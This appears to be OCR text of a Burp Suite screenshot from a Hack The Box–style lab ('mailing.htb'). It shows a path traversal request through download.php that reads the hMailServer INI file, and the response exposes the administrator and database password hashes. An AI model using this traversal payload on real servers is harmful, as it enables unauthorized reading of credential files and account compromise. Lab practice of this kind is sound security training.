 mailing.htb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://mailing.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download.php?file=../../../Program+Files+(x86)/hmailserver/Bin/hmailserver.INI
HTTP/1.1
2 Host: mailing.htb
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hmailserver.INI"
10 X-Powered-By: ASP.NET
11 Date: Mon, 29 Jul 2024 21:48:33 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
Inspector
Selection 32 (0x20)
Selected text
841bb5acfa6779ae432fd7a4e6
600ba7
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 12
Inspector
Notes
Event log
Filter Critical Error Info Debug Search
Event log All issues Memory: 221.1MB
Installation